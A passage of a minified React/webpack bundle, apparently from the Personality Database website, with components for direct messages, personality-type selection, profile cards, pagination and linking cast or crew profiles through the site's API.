Q=V.sentences&&V.sentences.length||0,Y.next=3,(0,p.Yp)(C.sender,10,Q);case 3:if(X=Y.sent,!(!X||!X.data)){Y.next=6;break}return Y.abrupt("return");case 6:X.data.sentences&&X.data.sentences.reverse(),Q===0?(S(X.data),requestAnimationFrame(()=>{var pe=Z.current;pe.scrollTop=pe.scrollHeight})):(S(X.data),S((0,s.Z)((0,s.Z)({},V),{},{more:X.data.more,sentences:[...X.data.sentences,...V.sentences]})));case 8:case"end":return Y.stop()}},J)}));return function(){return L.apply(this,arguments)}}(),W=()=>{Z.current.scrollTop===0&&V.more&&l()},w=(0,f.useRef)(W);w.current=W,(0,f.useEffect)(()=>{var L;if(l().then(()=>(0,p.X)(C.sender)),!!Z.current){var J=()=>w.current();return(L=Z.current)===null||L===void 0||L.addEventListener("scroll",J,{passive:!0}),()=>{!Z.current||Z.current.removeEventListener("scroll",J)}}},[]);var N=L=>{L||C.destroy()},F=L=>{var J=L.target;j(J.value)},z=function(){var L=(0,c.Z)(d().mark(function J(){var Q;return d().wrap(function(ue){for(;;)switch(ue.prev=ue.next){case 0:return ue.next=2,(0,p.VK)(C.sender,G);case 2:if(Q=ue.sent,Q){ue.next=5;break}return ue.abrupt("return");case 5:j(""),S((0,s.Z)((0,s.Z)({},V),{},{sentences:[...V.sentences,Q.data.sentence]})),setTimeout(()=>{Z.current&&(Z.current.scrollTop=Z.current.scrollHeight)},300);case 8:case"end":return ue.stop()}},J)}));return function(){return L.apply(this,arguments)}}(),H=(0,v.jsxs)("div",{className:"messagebox-content",children:[(0,v.jsx)("div",{className:"messagebox-display",ref:Z,children:V.sentences&&V.sentences.map((L,J)=>{var Q=(0,v.jsx)(g,{person:V[L.role],data:L},L.create_date);if(J===0){var X=new Date(+L.create_date),ue="";return(0,_.Z)(X)?ue=(0,P.WU)(X):ue=(0,t.Z)(X,"MM-dd"),(0,v.jsxs)(f.Fragment,{children:[(0,v.jsx)("div",{className:"messagebox-display-time",children:ue}),Q]},L.create_date)}return Q})}),(0,v.jsx)("div",{className:"messagebox-input",children:(0,v.jsx)(O.Z,{value:G,placeholder:h({id:"MESSAGEBOX_PLACEHOLDER"}),onChange:F})}),(0,v.jsxs)("div",{className:"mssagebox-submit",children:[(0,v.jsx)("label",{className:"prompt",children:h({id:"MESSAGEBOX_PROMPT"})}),(0,v.jsx)(n.Z,{disabled:!G.length,onClick:z,children:h({id:"MESSAGEBOX_SEND"})})]})]}),ne=(0,v.jsxs)("div",{className:"messagebox-title",children:[(0,v.jsx)(m.Z,{src:V.you&&V.you.pic_path,type:"user"}),(0,v.jsx)("label",{children:V.you&&V.you.user_name})]});return(0,v.jsx)(y.Z,{content:H,visible:!0,title:ne,className:"messagebox",maskClosable:!1,onVisibleChange:N,children:C.children})},x=function(C){var T=document.createElement("div");if(C.getContainer){var h=C.getContainer();h.appendChild(T)}else document.body.appendChild(T);var a=()=>{o.unmountComponentAtNode(T),T.parentNode&&T.parentNode.removeChild(T)};o.render((0,v.jsx)(b,(0,s.Z)((0,s.Z)({},C),{},{getContainer:()=>T,destroy:a})),T)}},55818:function(oe,A,e){"use strict";var s=e(85893),c=r=>(0,s.jsxs)("span",{className:"more-action-arrow",onClick:r.onClick,children:[(0,s.jsx)("label",{children:r.actionText}),(0,s.jsx)("svg",{xmlns:"http://www.w3.org/2000/svg",width:"6",height:"12",viewBox:"0 0 6 12",fill:"none",children:(0,s.jsx)("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M0.21967 11.0303C-0.0732233 10.7374 -0.0732234 10.2626 0.21967 9.96967L4.18934 6L0.219669 2.03033C-0.0732237 1.73744 -0.0732237 1.26256 0.219669 0.96967C0.512563 0.676777 0.987436 0.676777 1.28033 0.96967L5.78033 5.46967C6.07322 5.76256 6.07322 6.23744 5.78033 6.53033L1.28033 11.0303C0.987437 11.3232 0.512563 11.3232 0.21967 11.0303Z",fill:"var(--white-55)"})})]});A.Z=c},94627:function(oe,A,e){"use strict";var s=e(98864),c=e(85893),r=D=>{var d=(0,s.YB)(),f=d.formatMessage;return(0,c.jsxs)("div",{className:"no-more",children:[(0,c.jsx)("span",{className:"end-tag","data-content":f({id:"COMMUNITY_FOLLOWING_END_TAG"})}),D.children]})};A.Z=r},25340:function(oe,A,e){"use strict";var s=e(8870),c=e(72874),r=e(17828),D=e(64136),d=e(85893);A.Z=f=>{var o=(0,D.YB)(),u=o.formatMessage;return(0,d.jsx)(c.Z,(0,s.Z)((0,s.Z)({},f),{},{selectComponentClass:r.ZP,locale:{items_per_page:u({id:"PAGINATION_ITEMS_PER_PAGE"}),jump_to:u({id:"PAGINATION_JUMP_TO"}),jump_to_confirm:u({id:"PAGINATION_JUMP_CONFIRM"}),page:u({id:"PAGINATION_PAGE"}),prev_page:u({id:"PAGINATION_PRE_PAGE"}),next_page:u({id:"PAGINATION_NEXT_PAGE"}),prev_5:u({id:"PAGINATION_PRE_5"}),next_5:u({id:"PAGINATION_NEXT_5"}),prev_3:u({id:"PAGINATION_PRE_3"}),next_3:u({id:"PAGINATION_NEXT_3"}),page_size:u({id:"PAGINATION_PAGE_SIZE"})}}))}},75579:function(oe,A,e){"use strict";var s=e(55686),c=e(98864),r=e(73727),D=e(27409),d=e(85893),f=o=>{var u,P=o.data;if(P==null)return null;var _=(0,c.YB)(),t=_.formatMessage,n=(0,c.md)();return(0,d.jsx)(r.rU,{to:"/topic/".concat(P==null||(u=P.board)===null||u===void 0?void 0:u.id),children:(0,d.jsxs)("div",{className:"personality-post",children:[(0,d.jsxs)("div",{className:"header",children:[(0,d.jsx)("svg",{xmlns:"http://www.w3.org/2000/svg",width:"8",height:"8",viewBox:"0 0 8 8",fill:"none",children:(0,d.jsx)("circle",{cx:"4",cy:"4",r:"4",fill:"var(--pdb-bg-color-8)"})}),(0,d.jsx)("p",{className:"title",children:t({id:"PERSONALITY_POST_TITLE"},{count:new Intl.NumberFormat((0,c.Kd)()).format(P.board.memberCount),mbti:P.personalityType})}),(0,d.jsx)("label",{className:"join_now",children:t({id:"PERSONALITY_POST_JOIN_NOW"})})]}),(0,d.jsx)("div",{className:"personality-post-card",onClick:p=>{n.logined||(window.location.href=(0,D.Ek)(),p.preventDefault())},children:P.results.map((p,E)=>{var m,y,O=(m=p.author.personalities)===null||m===void 0||(y=m[0])===null||y===void 0?void 0:y.personality,v=E==0||E==1?t({id:"POST_FAKE_TIME_ONE_MIN"}):t({id:"POST_FAKE_TIME_THREE_MIN"});return(0,d.jsxs)("div",{className:"post-item",children:[(0,d.jsxs)("div",{className:"top",children:[(0,d.jsx)(s.Z,{src:p.author.image.picURL}),(0,d.jsx)("span",{className:"name",children:p.author.username+(O?" ("+O+")":"")}),(0,d.jsx)("span",{className:"timestamp",children:v})]}),(0,d.jsx)("p",{className:"content",children:p.richContent?p.richContent:p.content}),(0,d.jsxs)("div",{className:"bottom-actions",children:[(0,d.jsx)("svg",{xmlns:"http://www.w3.org/2000/svg",width:"16",height:"16",viewBox:"0 0 16 16",fill:"none",children:(0,d.jsx)("path",{d:"M4.66732 14.6661H2.66732C2.3137 14.6661 1.97456 14.5256 1.72451 14.2756C1.47446 14.0255 1.33398 13.6864 1.33398 13.3328V8.6661C1.33398 8.31248 1.47446 7.97334 1.72451 7.72329C1.97456 7.47324 2.3137 7.33276 2.66732 7.33276H4.66732M9.33398 5.99943V3.33276C9.33398 2.80233 9.12327 2.29362 8.7482 1.91855C8.37313 1.54348 7.86442 1.33276 7.33398 1.33276L4.66732 7.33276V14.6661H12.1873C12.5089 14.6697 12.8209 14.557 13.0659 14.3488C13.3109 14.1405 13.4724 13.8507 13.5207 13.5328L14.4407 7.53276C14.4697 7.34167 14.4568 7.14655 14.4029 6.96093C14.349 6.77531 14.2554 6.60363 14.1286 6.45777C14.0017 6.31192 13.8447 6.19538 13.6684 6.11624C13.492 6.0371 13.3006 5.99724 13.1073 5.99943H9.33398Z",stroke:"var(--white-55)",strokeWidth:"1.04",strokeLinecap:"round",strokeLinejoin:"round"})}),(0,d.jsx)("span",{className:"text",children:p.likeCount}),(0,d.jsxs)("svg",{style:{marginLeft:16},xmlns:"http://www.w3.org/2000/svg",width:"16",height:"12",viewBox:"0 0 16 12",fill:"none",children:[(0,d.jsx)("rect",{x:"0.458984",y:"1.06104",width:"15.0814",height:"10.455",rx:"1.43633",stroke:"var(--white-55)",strokeWidth:"0.933612"}),(0,d.jsx)("path",{d:"M8.60956 6.29086C8.60956 6.59741 8.34951 6.86956 7.99912 6.86956C7.64872 6.86956 7.38868 6.59741 7.38868 6.29086C7.38868 5.98432 7.64872 5.71217 7.99912 5.71217C8.34951 5.71217 8.60956 5.98432 8.60956 6.29086Z",fill:"var(--white-55)",stroke:"var(--white-55)",strokeWidth:"0.933612"}),(0,d.jsx)("path",{d:"M5.37909 6.29086C5.37909 6.59741 5.11905 6.86956 4.76865 6.86956C4.41826 6.86956 4.15821 6.59741 4.15821 6.29086C4.15821 5.98432 4.41826 5.71217 4.76865 5.71217C5.11905 5.71217 5.37909 5.98432 5.37909 6.29086Z",fill:"var(--white-55)",stroke:"var(--white-55)",strokeWidth:"0.933612"}),(0,d.jsx)("path",{d:"M11.842 6.29086C11.842 6.59741 11.5819 6.86956 11.2315 6.86956C10.8811 6.86956 10.6211 6.59741 10.6211 6.29086C10.6211 5.98432 10.8811 5.71217 11.2315 5.71217C11.5819 5.71217 11.842 5.98432 11.842 6.29086Z",fill:"var(--white-55)",stroke:"var(--white-55)",strokeWidth:"0.933612"})]}),(0,d.jsx)("span",{className:"text",children:p.commentCount})]})]})})})]})})};A.Z=f},6531:function(oe,A,e){"use strict";e.d(A,{A:function(){return u}});var s=e(94657),c=e(67294),r=e(98864),D=e(18481),d=e(52320),f=e(5030),o=e(85893),u=_=>{var t=_.data,n=_.search,p=_.value,E=_.onChange;return(0,o.jsx)(d.Z,{className:"personality-collapse",defaultActiveKey:["Four Letter"],children:t.systems&&Object.entries(t.systems).map(m=>{var y=(0,s.Z)(m,2),O=y[0],v=y[1],g=n?n[O]:t.personality_types[O];if(Object.keys(g).length===0)return null;var b=(0,o.jsxs)("div",{className:"personality-header",children:[(0,o.jsx)("label",{children:v}),(0,o.jsx)(f.Z,{})]}),x=v==="Temperaments"?{flexBasis:"100%"}:{};return(0,o.jsx)(d.Z.Panel,{header:b,children:Object.entries(g).map(U=>{var C=(0,s.Z)(U,2),T=C[0],h=C[1];return(0,o.jsx)("span",{className:"personality-item ".concat(p===T?"active":""),style:x,onClick:E.bind(void 0,T),children:h},T)})},v)})})},P=_=>{var t=(0,c.useState)(!1),n=(0,s.Z)(t,2),p=n[0],E=n[1],m=(0,c.useState)(),y=(0,s.Z)(m,2),O=y[0],v=y[1],g=(0,r.YB)(),b=g.formatMessage,x=(0,r.v9)(S=>S.global),U=x.systems,C=x.personality_types,T=S=>{if(!C)return"";var B=Object.values(C),R="";return B.forEach(G=>{if(G[S]){R=G[S];return}}),R},h=S=>{var B=S.target.value;if(!B)return v(null);var R=Object.keys(U),G={};R.forEach(j=>{G[j]={},Object.entries(C[j]).forEach(Z=>{var l=(0,s.Z)(Z,2),W=l[0],w=l[1];w.indexOf(B.toUpperCase())!==-1&&(G[j][W]=w)})}),v(G)},a=S=>{E(!1),_.onChange&&_.onChange(S)},M=S=>{E(S)},V=(0,o.jsxs)("div",{className:"personality-selector-dropdown",children:[(0,o.jsx)("input",{className:"personality-input",required:!0,placeholder:b({id:"PERSONALITY_SELECTOR_PLACEHOLDER"}),onChange:h}),(0,o.jsx)(u,{data:{systems:U,personality_types:C},search:O,value:_.value,onChange:a})]});return(0,o.jsx)(D.Z,{popup:V,popupAlign:{points:["tl","tl"],offset:[0,0],overflow:{adjustX:!0,adjustY:!0}},action:["click"],stretch:"width",popupVisible:p,onPopupVisibleChange:M,children:(0,o.jsxs)("div",{className:"personality-selector",children:[(0,o.jsx)("label",{children:_.value?T(_.value):b({id:"PERSONALITY_SELECTOR"})}),(0,o.jsx)(f.Z,{})]})})};A.Z=P},36056:function(oe,A,e){"use strict";var s=e(8870),c=e(94657),r=e(67294),D=e(9673),d=e(34693),f=e(85893),o=r.memo(r.forwardRef((_,t)=>{var n=(0,d.Z)(),p=(0,c.Z)(n,2),E=p[0],m=p[1];return r.useImperativeHandle(t,()=>({patchElement:m}),[]),(0,f.jsx)(f.Fragment,{children:E})})),u=r.forwardRef((_,t)=>{var n=r.useState(_.visible!==void 0?_.visible:!0),p=(0,c.Z)(n,2),E=p[0],m=p[1],y=()=>{m(!1)},O=v=>{(_==null?void 0:_.visible)===void 0&&m(v),_.onVisibleChange&&_.onVisibleChange(v)};return r.useImperativeHandle(t,()=>({destroy:y})),(0,f.jsx)(D.Z,(0,s.Z)((0,s.Z)({},_),{},{visible:_.visible!==void 0?_.visible:E,onVisibleChange:O}))}),P=function(){var t=r.useRef(null),n=r.useCallback(p=>{var E=r.createRef(),m=(0,f.jsx)(u,(0,s.Z)((0,s.Z)({},p),{},{ref:E}),"popover-hook-".concat(Math.random()));return t.current.patchElement(m),{destroy:()=>{E.current.destroy()}}},[]);return[n,(0,f.jsx)(o,{ref:t})]};A.Z=P},9673:function(oe,A,e){"use strict";e.d(A,{S:function(){return D.Z}});var s=e(94657),c=e(67294),r=e(51575),D=e(36056),d=e(85893),f=function(u){var P=(0,c.useState)(!1),_=(0,s.Z)(P,2),t=_[0],n=_[1],p=c.Children.only(u.content),E=u.children&&c.Children.only(u.children),m=v=>{E&&E.props.onClick&&E.props.onClick(v),v.isDefaultPrevented()||(n(!t),u.onVisibleChange&&u.onVisibleChange(!t))},y=()=>{u.visible===void 0&&n(!1),u.onVisibleChange&&u.onVisibleChange(!1)},O={};return(typeof p.type!="string"||p.type.charCodeAt(0)<=90)&&!p.props.popupCancel&&(O.popupCancel=y),(0,d.jsxs)(d.Fragment,{children:[(0,d.jsx)(r.Z,{title:u.title,className:"popover ".concat(u.className||""),style:u.style,visible:u.visible===void 0?t:u.visible,wrapClassName:"rc-dialog-centered",closeIcon:(0,d.jsxs)("svg",{width:"1em",height:"1em",viewBox:"0 0 24 25",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[(0,d.jsx)("path",{d:"M12 22.7305C17.5228 22.7305 22 18.2533 22 12.7305C22 7.20762 17.5228 2.73047 12 2.73047C6.47715 2.73047 2 7.20762 2 12.7305C2 18.2533 6.47715 22.7305 12 22.7305Z",stroke:"var(--pdb-bg-color-11)",strokeWidth:"2",strokeLinecap:"round",strokeLinejoin:"round"}),(0,d.jsx)("path",{d:"M15 9.73047L9 15.7305",stroke:"var(--pdb-bg-color-11)",strokeWidth:"2",strokeLinecap:"round",strokeLinejoin:"round"}),(0,d.jsx)("path",{d:"M9 9.73047L15 15.7305",stroke:"var(--pdb-bg-color-11)",strokeWidth:"2",strokeLinecap:"round",strokeLinejoin:"round"})]}),width:u.width,onClose:y,maskClosable:u.maskClosable,destroyOnClose:!0,children:c.cloneElement(p,O)}),E&&c.cloneElement(E,{onClick:m})]})};f.defaultProps={maskClosable:!1},A.Z=f},20187:function(oe,A,e){"use strict";e.d(A,{Z:function(){return f}});var s=e(94657),c=e(67294),r=e(9375),D=e(98864),d=e(85893);function f(){var o=c.useState(!1),u=(0,s.Z)(o,2),P=u[0],_=u[1],t=(0,D.md)(),n=[{img:(0,r._e)("https://static1.personality-database.com/app_static/web_img/green_avatar_m.png"),alt:"Take Free Personality Test",item_id:"2024072301",item_name:"green_avatar_m",imgRatio:"1145/597"}],p=c.useState(null),E=(0,s.Z)(p,2),m=E[0],y=E[1];return(0,d.jsx)("div",{children:m?(0,d.jsx)("div",{style:{width:"100%",marginTop:16},children:(0,d.jsx)("a",{href:P?"https://ptest.pdbcommunity.com/":"https://test.getpersonality.com/",onClick:()=>{(0,r.Zc)("select_item",{item_id:m.item_id,item_name:m.item_name,creative_slot:"40",creative_name:"premium_test",promotion_name:"premium_test_4"})},children:(0,d.jsx)("img",{src:m.img,alt:m.alt,style:{aspectRatio:m.imgRatio,width:"100%"}})})}):null})}},50421:function(oe,A,e){"use strict";var s=e(94657),c=e(1216),r=e(98864),D=e(94184),d=e.n(D),f=e(55686),o=e(9375),u=e(85893),P=n=>n!==void 0,_=n=>{if(n!==void 0&&n>0)return n};function t(n){var p,E,m,y,O,v,g=(n.personality_type||"").split(" "),b=(0,s.Z)(g,2),x=b[0],U=b[1];n.personalities&&n.personalities.length>0&&(x=n.personalities[0].personality,U=n.personalities[1].personality),(p=n.self_reported_mbti)!==null&&p!==void 0&&(E=p.mbti)!==null&&E!==void 0&&E.personality&&(x=n.self_reported_mbti.mbti.personality),(m=n.selfReportedMBTI)!==null&&m!==void 0&&(y=m.mbti)!==null&&y!==void 0&&y.personality&&(x=n.selfReportedMBTI.mbti.personality);var C=((O=n.topAnalysis)===null||O===void 0?void 0:O.content)||((v=n.top_analysis)===null||v===void 0?void 0:v.content),T=_(n.vote_count_mbti||n.vote_count||n.voteCount),h=(0,r.YB)(),a=h.formatMessage;return(0,u.jsxs)("div",{className:"profile-card",children:[(0,u.jsxs)("div",{className:"base_row",children:[(0,u.jsx)(c.ZP,{height:72,placeholder:(0,u.jsx)("div",{className:"avatar"}),children:(0,u.jsx)(f.Z,{src:n.profile_image_url||n.image&&n.image.picURL,alt:"".concat(n.subcategory,": ").concat(n.mbti_profile||n.name),radius:8})}),(0,u.jsxs)("div",{className:"info",children:[(0,u.jsx)("h2",{className:"info-name",children:n.mbti_profile||n.name}),(0,u.jsxs)("div",{className:"info-subcategory",children:[n.cat_id?(0,u.jsx)("img",{src:"".concat((0,o._e)("https://static1.personality-database.com/category_icon_v2/cat_".concat(n.cat_id,".png"))),alt:""}):null,(0,u.jsx)("label",{children:n.subcategory+(n.alt_subcategory?" (".concat(n.alt_subcategory,")"):"")})]})]}),(0,u.jsxs)("div",{className:"type",children:[T&&(x||U)?(0,u.jsx)("div",{className:d()("vote-count",{has_voted:!!n.has_voted||n.beenVotedByMe}),children:(0,u.jsx)("label",{children:T>1?a({id:"PROFILE_VOTES"},{count:(0,o.uf)(T)}):a({id:"PROFILE_VOTE"},{count:T})})}):null,(0,u.jsx)("div",{className:"personality",children:x||"XXXX"}),(0,u.jsx)("div",{className:"subtype",children:U||"XwX"})]})]}),(0,u.jsx)("div",{className:d()("top_analysis",{none:C==null}),children:(0,u.jsxs)("span",{className:"content",children:[(0,u.jsx)("span",{className:"quto",children:"\u201C"}),(0,u.jsx)("span",{className:"text",children:C==null?a({id:"PROFILE_DEFAULT_ANALYSIS_PLACEHOLDER"}):C.replaceAll(`
`," ")}),(0,u.jsx)("span",{className:"quto",children:"\u201D"})]})}),(0,u.jsx)("div",{className:"divider"})]})}A.Z=t},9677:function(oe,A,e){"use strict";var s=e(94657),c=e(1216),r=e(98864),D=e(94184),d=e.n(D),f=e(55686),o=e(9375),u=e(85893),P=n=>n!==void 0,_=n=>{if(n!==void 0&&n>0)return n};function t(n){var p,E,m,y,O,v,g=(n.personality_type||"").split(" "),b=(0,s.Z)(g,2),x=b[0],U=b[1],C=(0,r.YB)(),T=C.formatMessage;n.personalities&&n.personalities.length>0&&(x=n.personalities[0].personality,U=n.personalities[1].personality),(p=n.self_reported_mbti)!==null&&p!==void 0&&(E=p.mbti)!==null&&E!==void 0&&E.personality&&(x=n.self_reported_mbti.mbti.personality),(m=n.selfReportedMBTI)!==null&&m!==void 0&&(y=m.mbti)!==null&&y!==void 0&&y.personality&&(x=n.selfReportedMBTI.mbti.personality);var h=((O=n.topAnalysis)===null||O===void 0?void 0:O.content)||((v=n.top_analysis)===null||v===void 0?void 0:v.content),a=_(n.vote_count_mbti||n.vote_count||n.voteCount);return(0,u.jsxs)("div",{className:"profile-card",children:[(0,u.jsxs)("div",{className:"base_row",children:[(0,u.jsx)(c.ZP,{height:72,placeholder:(0,u.jsx)("div",{className:"avatar"}),children:(0,u.jsx)(f.Z,{src:n.profile_image_url||n.image&&n.image.picURL,alt:"".concat(n.subcategory,": ").concat(n.mbti_profile||n.name),radius:8})}),(0,u.jsxs)("div",{className:"info",children:[(0,u.jsx)("h2",{className:"info-name",children:n.mbti_profile||n.name}),(0,u.jsxs)("div",{className:"info-subcategory",children:[n.cat_id?(0,u.jsx)("img",{src:"".concat((0,o._e)("https://static1.personality-database.com/category_icon_v2/cat_".concat(n.cat_id,".png"))),alt:""}):null,(0,u.jsx)("label",{children:n.subcategory+(n.alt_subcategory?" (".concat(n.alt_subcategory,")"):"")})]})]}),(0,u.jsxs)("div",{className:"type",children:[a&&(x||U)?(0,u.jsx)("div",{className:d()("vote-count",{has_voted:!!n.has_voted||n.beenVotedByMe}),children:(0,u.jsx)("label",{children:a>1?T({id:"PROFILE_VOTES"},{count:(0,o.uf)(a)}):T({id:"PROFILE_VOTE"},{count:a})})}):null,(0,u.jsx)("div",{className:"personality",children:x||"XXXX"}),(0,u.jsx)("div",{className:"subtype",children:U||"XwX"})]}),(0,u.jsx)("span",{className:"arrow"})]}),(0,u.jsx)("div",{className:d()("top_analysis",{none:h==null}),children:(0,u.jsxs)("span",{className:"content",children:[(0,u.jsx)("span",{className:"quto",children:"\u201C"}),(0,u.jsx)("span",{className:"text",children:h==null?T({id:"PROFILE_DEFAULT_ANALYSIS_PLACEHOLDER"}):h.replaceAll(`
`," ")}),(0,u.jsx)("span",{className:"quto",children:"\u201D"})]})})]})}A.Z=t},71804:function(oe,A,e){"use strict";var s=e(8870),c=e(3182),r=e(94657),D=e(94043),d=e.n(D),f=e(67294),o=e(20327),u=e(91212),P=e(61952),_=e(51668),t=e(85893),n=m=>{var y=m.profile,O=m.cast,v=m.onBack,g=(0,o.bW)(),b=g.fetcher,x=f.useState(null),U=(0,r.Z)(x,2),C=U[0],T=U[1],h=f.useState(null),a=(0,r.Z)(h,2),M=a[0],V=a[1],S=(0,f.useRef)(),B=(0,P.NI)(w=>new Promise(function(){var N=(0,c.Z)(d().mark(function F(z){var H;return d().wrap(function(L){for(;;)switch(L.prev=L.next){case 0:return L.next=2,(0,_.Sl)(C||"",M||"0");case 2:if(H=L.sent,!(!H||!H.data)){L.next=5;break}return L.abrupt("return");case 5:V(H.data.cursor.nextCursor),z({total:1e3,list:H.data.results,has_more:H.data.cursor.nextCursor!=null&&H.data.cursor.nextCursor!=="",offset:0});case 7:case"end":return L.stop()}},F)}));return function(F){return N.apply(this,arguments)}}()),{loadMore:!0,cacheKey:"add_profiles_cast",refreshDeps:[C],isNoMore:w=>!w.has_more,ref:S}),R=B.data,G=B.loading,j=B.refresh,Z=w=>{w?(V(null),T(w)):(T(null),V(null))},l=()=>{C||v&&v()},W=function(){var w=(0,c.Z)(d().mark(function N(F){var z,H;return d().wrap(function(L){for(;;)switch(L.prev=L.next){case 0:if((F==null?void 0:F.visibility)==="Full"){L.next=2;break}return L.abrupt("return",u.yw.info("This profile is not appropriate for the designated profile list."));case 2:return z={castProfileID:F.id,characterProfileID:y.id,castID:O.id+""},L.next=5,b("/v2/subcategories/".concat(y.subcatID,"/castProfiles"),{method:"POST",body:z});case 5:if(H=L.sent,H){L.next=8;break}return L.abrupt("return");case 8:u.yw.success("Add success"),v&&v(!0);case 10:case"end":return L.stop()}},N)}));return function(F){return w.apply(this,arguments)}}();return(0,t.jsxs)("div",{className:"add-container",children:[(0,t.jsx)(u.E1,{placeholder:"Search existing profiles",onSuggestion:Z,onSearch:Z,onBlur:l}),(0,t.jsxs)("ul",{ref:S,children:[R==null?void 0:R.list.map(w=>(0,t.jsx)(u.Uu,{data:w.profile,className:w.profile.visibility!=="Full"?"disabled":"",hideMore:!0,onClick:W},"profile_cast_".concat(w.profile.id))),C&&G?(0,t.jsx)(u.gb,{children:" "}):null,!G&&(R==null?void 0:R.list.length)==0?(0,t.jsxs)("div",{className:"search-empty",children:[(0,t.jsx)("label",{children:"No results"}),(0,t.jsx)("p",{children:"We dug through the database but no match has been found. Please add the profile first."})]}):null]})]})},p=m=>{var y=m.profile,O=m.onNew,v=(0,o.bW)(),g=v.fetcher,b=(0,u.QT)("/v2/subcategories/".concat(y==null?void 0:y.subcatID,"/castProfiles/profiles/").concat(y==null?void 0:y.id)),x=b.data,U=b.loading,C=b.mutate,T=h=>(0,c.Z)(d().mark(function a(){var M;return d().wrap(function(S){for(;;)switch(S.prev=S.next){case 0:return S.next=2,g("/v2/subcategories/".concat(y.subcatID,"/castProfiles/").concat(h),{method:"DELETE"});case 2:if(M=S.sent,M){S.next=5;break}return S.abrupt("return");case 5:C();case 6:case"end":return S.stop()}},a)}));return(0,t.jsxs)(t.Fragment,{children:[(0,t.jsxs)("button",{className:"new-btn",onClick:O,children:[(0,t.jsxs)("svg",{width:"24",height:"24",viewBox:"0 0 24 24",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[(0,t.jsx)("path",{d:"M10.1953 12.9067C10.5844 13.4269 11.0809 13.8573 11.651 14.1688C12.2211 14.4803 12.8515 14.6655 13.4995 14.7119C14.1475 14.7583 14.7978 14.6648 15.4065 14.4378C16.0152 14.2107 16.5679 13.8554 17.0272 13.396L19.7454 10.6777C20.5707 9.8233 21.0273 8.6789 21.017 7.49104C21.0067 6.30319 20.5302 5.1669 19.6902 4.32693C18.8503 3.48695 17.714 3.01049 16.5261 3.00017C15.3383 2.98985 14.1939 3.44649 13.3394 4.27174L11.781 5.82114",stroke:"#2D8489",strokeWidth:"2",strokeLinecap:"round",strokeLinejoin:"round"}),(0,t.jsx)("path",{d:"M13.8218 11.098C13.4327 10.5778 12.9363 10.1474 12.3662 9.83592C11.7961 9.52445 11.1657 9.33923 10.5177 9.29282C9.8697 9.24642 9.21932 9.33991 8.61065 9.56696C8.00199 9.79401 7.44927 10.1493 6.98999 10.6088L4.27174 13.327C3.44649 14.1815 2.98985 15.3258 3.00017 16.5137C3.01049 17.7016 3.48695 18.8378 4.32693 19.6778C5.1669 20.5178 6.30319 20.9943 7.49104 21.0046C8.6789 21.0149 9.8233 20.5583 10.6777 19.733L12.2271 18.1836",stroke:"#2D8489",strokeWidth:"2",strokeLinecap:"round",strokeLinejoin:"round"})]}),(0,t.jsx)("label",{children:"New Connection"})]}),(0,t.jsxs)("ul",{children:[x==null?void 0:x.castProfiles.map(h=>(0,t.jsx)(u.Uu,{data:h.profile,onMoreRemove:T(h.id)},"profile_cast_".concat(h.id))),U?(0,t.jsx)(u.gb,{}):null]})]})};function E(m){var y=f.useState(m.type),O=(0,r.Z)(y,2),v=O[0],g=O[1],b=()=>{g(m.type),m.onClose&&m.onClose()},x=function(){var T,h=()=>{g("add")},a=M=>{!M&&m.type==="add"||g("edit")};return(0,t.jsxs)("div",{className:"pdb-profile-casts",children:[m.profile?(0,t.jsxs)("div",{className:"casts-1",children:[(0,t.jsx)(u.Ee,{width:45,height:45,src:(T=m.profile.image)===null||T===void 0?void 0:T.picURL}),(0,t.jsx)("h1",{children:m.profile.name}),(0,t.jsx)("span",{children:m.profile.personalities&&m.profile.personalities[0].personality})]}):null,v==="edit"?(0,t.jsx)(p,{cast:m.cast,profile:m.profile,onNew:h}):(0,t.jsx)(n,{cast:m.cast,profile:m.profile,onBack:a})]})},U={};return"visible"in m&&(U.visible=m.visible),(0,t.jsx)(u.J2,(0,s.Z)((0,s.Z)({overlay:(0,t.jsx)(x,{}),title:"".concat(v==="add"?"Add ":""," Casts")},U),{},{onClick:m.onAdd,onClose:b,children:m.children}))}E.defaultProps={type:"edit"},A.Z=E},53914:function(oe,A,e){"use strict";var s=e(8870),c=e(3182),r=e(94657),D=e(94043),d=e.n(D),f=e(67294),o=e(20327),u=e(91212),P=e(61952),_=e(51668),t=e(85893),n=m=>{var y=m.sid,O=m.cid,v=m.onBack,g=(0,o.bW)(),b=g.fetcher,x=f.useState(null),U=(0,r.Z)(x,2),C=U[0],T=U[1],h=f.useState(null),a=(0,r.Z)(h,2),M=a[0],V=a[1],S=(0,f.useRef)(),B=(0,P.NI)(w=>new Promise(function(){var N=(0,c.Z)(d().mark(function F(z){var H;return d().wrap(function(L){for(;;)switch(L.prev=L.next){case 0:return L.next=2,(0,_.Q9)(C||"",M||"0");case 2:if(H=L.sent,!(!H||!H.data)){L.next=5;break}return L.abrupt("return");case 5:V(H.data.cursor.nextCursor),z({total:1e3,list:H.data.results,has_more:H.data.cursor.nextCursor!=null&&H.data.cursor.nextCursor!=="",offset:0});case 7:case"end":return L.stop()}},F)}));return function(F){return N.apply(this,arguments)}}()),{loadMore:!0,cacheKey:"add_profiles_cast",refreshDeps:[C],isNoMore:w=>!w.has_more,ref:S}),R=B.data,G=B.loading,j=B.refresh,Z=w=>{w?(V(null),T(w)):(T(null),V(null))},l=()=>{C||v&&v()},W=function(){var w=(0,c.Z)(d().mark(function N(F){var z,H;return d().wrap(function(L){for(;;)switch(L.prev=L.next){case 0:if((F==null?void 0:F.visibility)==="Full"){L.next=2;break}return L.abrupt("return",u.yw.info("This profile is not appropriate for the designated profile list."));case 2:return z={profileID:F.id,crewID:O+""},L.next=5,b("/v2/subcategories/".concat(y,"/crewProfiles"),{method:"POST",body:z});case 5:if(H=L.sent,H){L.next=8;break}return L.abrupt("return");case 8:u.yw.success("Add success"),v&&v(!0);case 10:case"end":return L.stop()}},N)}));return function(F){return w.apply(this,arguments)}}();return(0,t.jsxs)("div",{className:"add-container",children:[(0,t.jsx)(u.E1,{placeholder:"Search existing profiles",onSuggestion:Z,onSearch:Z,onBlur:l}),(0,t.jsxs)("ul",{ref:S,children:[R==null?void 0:R.list.map(w=>(0,t.jsx)(u.Uu,{data:w.profile,className:w.profile.visibility!=="Full"?"disabled":"",hideMore:!0,onClick:W},"profile_cast_".concat(w.profile.id))),C&&G?(0,t.jsx)(u.gb,{children:" "}):null,!G&&(R==null?void 